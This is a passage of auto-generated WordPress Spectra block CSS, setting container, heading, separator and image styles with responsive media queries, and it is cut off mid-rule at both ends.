;padding-top: 5em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}.uagb-block-294cae69.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-294cae69.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-294cae69.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-294cae69.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-294cae69.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-294cae69.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-294cae69 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5aea3252{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-5aea3252 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-5aea3252 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-5aea3252 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-5aea3252 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-5aea3252 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-5aea3252{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-36a7fc39.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-36a7fc39.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-36a7fc39.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-36a7fc39.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-36a7fc39.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-36a7fc39.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-36a7fc39 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2b27eddd{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-2b27eddd .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-2b27eddd .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-2b27eddd .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-2b27eddd .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-2b27eddd .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2b27eddd > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-2b27eddd{box-shadow: 0px 0px   #00000070 ;padding-top: 0em;padding-bottom: 5em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}.uagb-block-4c552e89.wp-block-uagb-advanced-heading {text-align: center;margin-top: 30px;margin-right: 0px;margin-bottom: 40px;margin-left: 0px;}.uagb-block-4c552e89.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-4c552e89.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-4c552e89.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-4c552e89.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-4c552e89.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-4c552e89 .uagb-heading-text{font-weight: 600;margin-bottom: 15px;}.uagb-block-6ac3a801.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-6ac3a801 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-6ac3a801.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-e5c03217{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-e5c03217 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-e5c03217 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-e5c03217 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-e5c03217 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-e5c03217 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-e5c03217{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-25351db2{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-25351db2 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-25351db2 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-25351db2 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-25351db2 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-25351db2 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-25351db2{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-image: linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading {text-align: center;padding-top: 5em;padding-right: 0em;padding-bottom: 3em;padding-left: 0em;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-dc458ceb.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-dc458ceb .uagb-heading-text{font-weight: 600;font-size: 32px;line-height: 1.5em;margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0b0f8461{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-0b0f8461 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0b0f8461 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0b0f8461 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0b0f8461 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0b0f8461 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-0b0f8461{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4afdb519{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-4afdb519 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4afdb519 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4afdb519 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4afdb519 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4afdb519 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-4afdb519{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-image: linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading {text-align: center;padding-top: 5em;padding-right: 0em;padding-bottom: 3em;padding-left: 0em;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-0a3559d4.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-0a3559d4 .uagb-heading-text{font-weight: 600;font-size: 26px;line-height: 1.5em;margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4a3f8469{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-4a3f8469 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4a3f8469 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4a3f8469 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-4a3f8469 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-4a3f8469 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4a3f8469 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-4a3f8469{box-shadow: 0px 0px   #00000070 ;padding-top: 0em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-85901b0e{width: 100%;}.wp-block-uagb-container.uagb-block-85901b0e{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-bc629949{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bc629949 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-bc629949{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top: -16px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;}.uagb-block-ac172911.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-7bc17371.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-6c360ac6.uagb-column__wrap{border-style: none;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 320px;height: auto;}.wp-block-uagb-column.uagb-block-94f3675d.uagb-column__wrap{border-style: none;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-716f624f{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-716f624f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-716f624f{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-76cba591{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-76cba591 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-76cba591{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-bcc87544{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bcc87544 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-bcc87544{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-750c1eaf{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-750c1eaf > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-750c1eaf{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5d283293{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-5d283293 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-5d283293{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2dc26296{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2dc26296 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-2dc26296{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-414f8d49{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-414f8d49 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-414f8d49{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-default figure{border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay figure{border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 85px;height: auto;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 85px;height: auto;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 85px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-738764c7{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-738764c7 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-738764c7{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ae45bd0c{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ae45bd0c > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-ae45bd0c{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9ea470e2{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9ea470e2 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-9ea470e2{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1c6c3940{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1c6c3940 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-1c6c3940{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5aea3252{width: 100%;}.wp-block-uagb-container.uagb-block-5aea3252{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2b27eddd{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2b27eddd > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;justify-content: center;}.wp-block-uagb-container.uagb-block-2b27eddd{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-e5c03217{width: 100%;}.wp-block-uagb-container.uagb-block-e5c03217{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-25351db2{width: 100%;}.wp-block-uagb-container.uagb-block-25351db2{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-image: linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%);;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0b0f8461{width: 100%;}.wp-block-uagb-container.uagb-block-0b0f8461{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4afdb519{width: 100%;}.wp-block-uagb-container.uagb-block-4afdb519{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-image: linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%);;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4a3f8469{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4a3f8469 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-4a3f8469{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-85901b0e{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-85901b0e{min-height: 60vh;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-bc629949{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bc629949 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-bc629949{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: -10px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;flex-wrap: wrap;}.uagb-block-ac172911.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: -10px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-ac172911.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-7bc17371.uagb-column__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;border-style: none;}.wp-block-uagb-column.uagb-block-6c360ac6.uagb-column__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;border-style: none;}.uagb-block-55a34a77.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 150px;height: auto;}.uagb-block-55a34a77.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-55a34a77 .wp-block-uagb-image__figure{align-items: center;}.wp-block-uagb-column.uagb-block-94f3675d.uagb-column__wrap{border-style: none;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-716f624f{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-716f624f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-716f624f{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-76cba591{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-76cba591 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-76cba591{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-bcc87544{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bcc87544 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-bcc87544{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-750c1eaf{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-750c1eaf > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-750c1eaf{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading {padding-top: 2em;padding-right: 0em;padding-bottom: 0em;padding-left: 0em;}.uagb-block-08fa946a .uagb-heading-text{font-size: 30px;}.uagb-block-08fa946a .uagb-desc-text{font-size: 16px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5d283293{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-5d283293 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-5d283293{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2dc26296{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2dc26296 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: 